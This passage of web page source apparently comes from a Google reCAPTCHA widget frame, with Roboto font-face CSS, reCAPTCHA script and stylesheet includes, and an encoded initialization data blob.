/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jitgkuqWn_HxmhYPAsu0qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jitgkuqWn_HxmhYPAsu0qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jitgkuqWn_HxmhYPAsu0qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5UXgKH8OHw7I0wrlqVA9AC8Oxw487fcKZYsKBWcOMeC3CnsOZw7F0w4vDkMOBw6HDpMOeVC7DpMKNNsOwC8KBHXPDkjPDrMOsw6PCo8Orw4tCworDpMOTw63CrMO/UkV4CcK7wo1ww5XCj3BqZmnDvl0XRMOaw7zDqMOWw6gdRMKQAMO2cMKWw4HCmhhAJcO2w5XDvGHDncOTTgAUwr3DoRwVA8Oic2rCr8Kzw7gRwpJFwpPDrAFDw4nDv8O3w7TDt0Jywp/DqcOPGGhhwr3CoMKaY8KwwpBZdmRnw5EdwoTDi3sjwpnCmiNlQCLDuxLClzvDj8KoFsOswpcRdzjChS7Doh/CiDrDnUU2wpZbwr5Fw7vCjj7DmgXCt8Okb0rCpmvDucKKIcKcNj1uC27DtGcuwoXCmMK6w7rCnsORwpDDtTfCs0bDkn7DhDnDksKAZ8K2woomwpJnaW9GwpTClm9Mw5wyClBiw5JhJsKLDATCqnpQwq0PdMKhJ8KLwpABw6/[base64]/CqsK+cMOBw60NwofDh8Ogwqlvwr4xwrbDpWATcxbDqsKgQcKrw41DVsOdZcK1fj3DvsOQLUEfwq/CjMKjRcKJDmvDoSvCs8KHdcKDAsOFY8Oswo4Gw5fDpVF+w4E5SMO0w5DDhcOseAMGw5DCisODYsKOfU85wodifMOqwol8O8KHLMOIwrQRw7rCpHUfPcK7NsK0KkvDrcO4RcOYw4TCrBAfEmFaDGEoHgMQw7TDiylyeMOXw4XDmMOiw5PDosOvT8O8wo/DicOGw4DDvTxaacO3UwbDlcOfw60ew7zDtMOTFMKYaRHDjRHCllRtw73Ch8Ktw65VO1EeIsONB3jCqcOywqvDqGRnScOIUCzDuGNbw6/CucKacRDDmmBFw4LCnQXChCRcI1HChjY9Bw8pI8KUw6XDlSfDi8KeVV4YwqptwprCp0U+HsKdNiDDujUVw5rCsEkUYsOiw4HCkSp3bjvClsK2SDk2RhnCsERqwrlbw5gOYlVJw6A5LMOxWcK/Nw8mEFVmw6bDosKlcULDuCg/[base64]/DjsKKbFDCp8KUPwTCk1EJwpE9csKzV2Nqw4MKwokvwqHDtR7Cqy1Ww6rDoMOrw55jcMO9wr7Dm8K1wpPDv3zCgwdtVBTCk8O1UDEAwo1twqdCw5/[base64]/CkMKXw4fCkT7CtcOfdcOqHsOoMQ/ClMKlN8KqEn0LwrYfw6jCg0vDtcKAwrN9w6MKAmorw5fCucOUw6nDk8Kqwr3DusKiwrEiwo4bYsKXCsKRwq7CucKDw4PCicKSwq9Vw63Dm3dRYkoSXsOvw5kGw43Cs2nDtwrDv8O+wp/DqhrCgcO2wptMw6HDkW/DqGAow79JQ8KIf8KCIkrDjMKgwqMaPcOWV0w4NMOEwpNsw4/Di1XDrcOiwq4VJEs7w6I2UTBlw6NXWcOjHG/DucKBQkDCuMK8P8KfMD/CuinClsOXw5PCpcKvJyFdw59ZwrhLLXdNE8O4PMKywqvCo8OCO0PDgsOtwpknwrkbw6N3wr/Cm8KjTsOYw6DDgUfDvEXCvMKYHsKNERw+w6jDlMKfwobCpwRMw5/CisKPw7MPLcOnM8OlAsO0dTdaYsOpw6PCv3kMbsOlVV0Jcg/CpVPDncKwOHtJw6PDikdWwpdOAwDDnw97wpHDjiDCv3ovTHhgw4rCuV9KSMOcwqwqwr/Dgxspw4jCqSRqYsOlTcKxMsOUMsOxQmzDjHJkw7nClx7DggNWacK6w70ywr/[base64]/DvcONbMOrJsOpA8KTwqjDjMOzWBUsw7XDisOuVEDDrMKfM8KcD8ONwrdcwr1pUcKcw63DqsKzZsOPNXDCrhjCmcKwwoY2w5oBw5FfwpHDq0bDtU/DnjLCqHTDkcKPbMOZwrzCisO3wqPDgcO/w6PDkkx4LMOCZXzDsBsfw6DCnltUw4NaNX3CgzXCsSnCocOLUMOqM8OoZsO5ZQRVIHMVwrogG8KBw4nDuVk+w4YcwpHDv8KSe8K+w6VWw67DvQjCmCQ4JADDjnvCuD05wqg6w6lXb0DCjsOjwojDlMKUw44Jw5rDkMO4w59uwoosTMKvKcOdG8KNVcO+w6/CiMO0w5bDlcK9MkB5ACh5wqDDjsO3FBDCpXZlL8OQI8O7w5vCl8OTQcOdfMKzw5XDmsO2wobDucOzCRxUw45Gwr4xHMO2I8OxasKWw4dEFsKgD1DDvAnDkMK6wpMnUF/ClAbDgMKwW8OuacOXO8Ogwrh9A8KmbjBmaCnDqUTDk8KCw6whJljDmTNuVyc6ahAeI8O/wqXCtsOHV8OnU2geEFvCo8OUZcOoJ8OcwrgAX8O1wqlnHcO9wpprOEEPa21fWz8xYsOJblzCsUbDsg0Iw4JPwofCgMOaPncbw6RqZMOswqTCrMK+w5/Cl8OCw43CicO1H8OTwoI4woXCm3vDhMKGSMOZUcO9Ww/[base64]/DkyHDusObw6AxwojDgV9AEW1ew5HDjmbClw0/GW8ZSMOieMKtY1LDq8ObbVcKJBrDpELDmMOWw5UrwpDDoMKfwqhYw70dw6DDjATDisKhZWLCrGfCs2cew4PDtMK0w4ZNSsKQw7fCiUIZw6rCtsKQwq8Gw5PCslZaPMOSYh/Dl8KLH8OKw705wpoSH3/DhMKDACfDqUdkwqA8a8OEwrzDmw3Ch8Kww556w7HDqTwawpIhw63DmynDmhjDjcOxw6fDowPDt8KzwpvChcObwo4Hw4XDpAtDfxFRw6NqRcKjJsKXasOVwrJZATLCg1fDqAjDvcKnAW3DiMOrworChyEww6PCiMO2PgPCnmRme8KSIi/Dg1UwP35dN8OPDV8lamvDlUXDhRLDvMKRw5/DisOkQMOiEnfDo8KDYEhwMsK5w5Z7NijDrD5gDcK/[base64]/[base64]/CkhrDoDVuw43DksKRaA5iT8OQwrHDox7Clz5jw6/DvjZQLcKtC1/DnjbCjMKWcsODAzLCnsOEd8KZYsK+w47DjHkVIynDm1gfw7pRwobCtMKKbsO5NcOXKcO2w5jDkMOAwphaw5EKw63DjnTCjlw1REohw6ZAw5vCszFyVSYeRyZ4wokzbVJ/[base64]/Dp8OecsKKw5/Ch8OCN8K2wptCw6J3VD40XcOxPMOswpAqw59nwpZ8QjZUHDrCmRXDhcK2wqIJw4U1wpHDuEdXCGXCq39yGsOUKwRsAcKLZsKvwqfCvsODw4PDt2sQc8OVwo3Dj8OtRgnCoiE9woDDuMKJAsKtL0Mfw7/CpQM4QHccwq1rw4YlMMOcUMKmMmrCj8KbWEbClsOcGEDDi8OoBypORA8nVMK3wrEuP3ZUwopSAADCrgsfdyMbSlVNJhrDl8Obw7rCtMOva8KiN3XCmBPDrsKJZ8Ksw73DujgoPjIEwp7DjsO4fjbDhcKPwoIVScOMw6I3wrDChTDCtsOjYjhtO3YlX8K1HHQXwo/CgibDs0bCtGTCqMKUw6/Dmnh+fz8zwoTCkWNfwphHw6ouBMOUblvDiMOAAcKZwpdMa8Kiw6/CosKYBznDkMKsw4Baw6DCrcKlVgoIVsKOwo/Cu8OgwrJnK0dvTjZ2worCrcKuwqXDjMKWVcO4dsO1wrnDnMO3fGxcwq8+wqJwSWhUw6PCrWLCnA9XaMO+w5xoDVoxwrDCm8KfHD7DsGsTdARHTsK6ZcKOwr/DjsOYw6odAsODwqDDj8OiwpY3MwANZ8K3w5dBQcKvGTPCt0XDoH0sbMOkw6LDjU8+bW9bwr/[base64]/DmD/Dl8KNIsKwHg4owqLClsKYwrHDj8O+wrzDkcOswpnCgsKCwpvDihTDi2MUwpF/wqTDiFvDjMKeGUsHVRM3w5QuJHtvw5ZuEMOjED5Nd3DDnsKGwr/[base64]/[base64]/dcKSwqPDlzXCt1IzCnnDl8KOwonDlMOPwqzDn8KqAXo/w5MVA8OFFGnDpMKYw51uw7vCv8O7LMKWwpbCjFoBwrrCj8ONw6RiPElJw5fDuMKsX1t6aG3Cj8OKwpjCkkt5N8Osw6zDgsOmwonDtsKPFwzCqH7Cq8OZT8Oqw6ZlK1MSbx/CuXl+wqvDtypwb8O1woHCh8ONcy4fwrA9woLDuibDg2oGwpM1W8OGLQp9w6XDvGXCvhVvVmDCoDJucsKtMsOCwpfDm0hPwpZ1ScOWw4HDg8KhJsOpw7DDgsK/w756w6QbZcKBwo3Dl8ObEShdRcOCNcOeBMO9wqJwYlZYwrEWw4kvNAQ6K27Dlnl9A8KnZXAZUWgNw759LcKww5DCv8KYdzwGw4kUP8KFJsKDwpQFaQLCh28RYcOoXzLDrcOwN8OMwpZ7f8Kqw43Djzsfw7VYw5Fia8KuDA7CncOdOMKjwrnCrMORwqY/Xj/[base64]/DuSBHdU7DmAQ/Wy4uw5HDmxXDoT/DiwbCnMO+wqrCi8OzCMOgfsKhwq5XHGlqJ8KJwozCo8KfZsOGBktUJsOLw7Vtw77DhmFdwpzDm8OowqYIwpdCw5rCrgTDqW7Dn0DCgcKRSMKgVDFSwqHDmWPCtjU5S2PCrD/CsMO+woLDqMOHBUpqwofDi8KdcVTDkMOfw7Nbw7VAJ8O6DcOSOcO1wo12e8Knw4Ipw5PCmBsNDTBPEMOiw4R0L8OaQxoDNVt6WMKER8OGwoIHw5cNwotyWcOyKcKPN8OJdEDCvghEw4hZw6bCocKpVTxlXcKNwo8eI3rDglDCrHvDsxh6cSXCmClsZsKWM8OwWH/DgsOkwofDmFjCosO0w6JKKRZRwpFmw7XCjGxWw4LCg3MjRBHCt8KrLyBGw75Xwps8w4/CnSZ+wq3ClMKBDREWNw0Fw5kKwrPCohcVVsKrWigxwr7CmMOAfMKIIUXDncKII8OWwonCtcOhNg4FWnAVw4HCuCoTwpbDs8OqwqXChsOJMCPDlXt5fnMHw6PDk8KpVx1WwqPCmMKkB2YDTMK6HDVGw7EowqppRsKZw5Bhwq/DjxDCoMKIbsKWNnNjIHkJJMOjw7BKEsOAwpo7w4wYT11owq7Cs3Qdwo/[base64]/[base64]/DcOtw7liZ1Enwo3CtgtLd8Kiw73CosKLFxDCsRdCagXCgCbDk8K6w4rCkwjCjcKnw4vCinXDih7Dql0hb8OLDlsSNG/DrBFxX3FTwrXCmMO2IG1tMRPCosOAwoslXXEFYjzDqcOZwp/Dk8O0w4PDqjDCocOXw63ChAtLwrzDgcK5woPCqMOWDXvDlsK6wqhXw40FwpnDosOXw5dXw5NSNVp2CMOFRzTDvBfDm8OzX8O/aMKuw77DicK/JcOnw7IfHcOkMR/CnXo3wpF5dMONAcKZXxdEw70GB8OzM27DgMOWJS7DmMO8CcOFdkTCunNIHw/CoxLCimpmFcKzTEknwoDDmSHDtcK4wosKw5A+wr/DjMOUwptEbnbCvsOoworDpkXDscKHQsKpw43Dj2/CunzDssOawojDg3xSQsKVHDvDvh3DoMOXwofCjRwjLBbCp2/[base64]/DmsO5w7RZw7hVw6t/[base64]/Cs3nDtXvDnkViwq8Gw5Ipw64HOARyQlZoO8OzBMOCwqctw43Cq3BMKD4nw5bCtcOjFMOGWFA3wovDsMKcw7jDg8OywpkPw5vDksO2ecKHw6bCscOAMgE9w6HDlG/CmTvCnk7CoDPCt3XCgFE8XmU/[base64]/w67DsEZjwphVFMOww4hLCHBvZDt4fMO+QXM3SsOZwr8QQltlw49IwobCosKlYMOWw5DDtD/DusOHHMK/woEsdMKrw6JGwpITWcOcYcOFYVHCu2jCjlXCiMKeW8OcwrsHZcK1w7YGXsOiKMOYGSXDksKeAj7CnB/DvMKeWC7Cny51wrcqworCmMO0GUbDucKew6txw6XCg1HCrzzCjcKOJxcbecK3asK8wofDusKKQMOAKzZPICAVw6jCjX/ChsODwpXCtMO8bcO/CA/[base64]/Cl8KCJ8OTAj3DusOFGsKawp7DvEsVwqvCmcOpOcKXPsKWwrPCpw9tXwfCjDnDtBtbw5Vaw4/CkMK7WcK8acOGw5xoDm8owpzDrsK9w5DChsOJwpc+CjZOL8ObCcOTw6BbLhUgwo0mw5DCgcKZw5xsw4PDo1JFw4/CkFkXwpTCpMOnLCXDtMOwwrBlw4fDkwrClELDq8KTw69jwrPCgFHDisOLw5YSYcOBVGjChsKGw55dAcKPNsKgw55fw649L8O9wohrw4deDAvCjSBPw7pzZQDDmhlLOS7CuDrCplIHwrMNw6XDp2d7BcO/AcKRRDzCoMOVw7fCsHJhw5PDpcO6E8KsDsKQIHMswofDgcK9IcKVw6EIwp0dwprCrB/CtnB+eQQfQsOZw4QSM8OYw4LCocKsw5IQEQRywrvDhyXCicKFQVpsGE3CtGjDqAAjemt3w7PCpFJeYsOSa8KyJTjCjsO8w7fDmTvDncOoKUbDq8KMwqNAw7AwbRFOWG3DkMO2D8KYWTpMDMOfw6dIwrbDmh3DmB0TwqrCuMOcHMOoTEvDhh8vw6lcwrzCn8KHaB/[base64]/CglbDpERcHHPCu8OXw7LDp8KjAcKfw60RwqDDqwY3w7fCuHFzSMKow7nDm8K8PMKVw4Erw4bDlcK8XsKxwqLDvyjCu8KALFh5Kw1/w6LCigDCqsKawqBvw53CpsKKwpHCncKSw6AFJRg+wr4UwpJ5AggkUsKtIXjCvQ1xcsOwwr4Lw4gEwp7DvSjCmMKlBnPDtMKhwppkw44EDsKrwqfCkl5dFMKPwopnUWLDriZ4w53DtR/DgsKLP8KlIcKoPcOaw4MSwoHCi8OuHcO2wq3CisONSFkkwp8qwonDmcOGD8OVw7h6wofDscOWwqE+eWnClMObecOXScODYmgAw55xLS4jwo7DvsK0w7p8R8K8J8OiJsKqwpjDmyrCj3hTwofDtsO+w7/[base64]/[base64]/CljfDrMO5woVkPcOVHy1dw6EaHMKNwp0GNsO7w5QtwqvDoAnDgcOXL8Oed8K7McKOYsK7WsKnw68/HgvCk3/DrgIXwqlrwosxElQiCcKkP8OWN8KUd8O/[base64]/DEodL3gMwroeAGEWOcK7E1MZVl3CtsKwfsKQwrXCiMO5w7zDkB4HCcKjwrTDpD5bFcOvw5tlN3rDlAZ6V3w7w6rDmsObwobDglLDlQdDL8KEUnoiwq7DlQtNwoDDsjHCvlFRw43CnSUjXCHCpGI1wpDCjj/[base64]/Dh8O1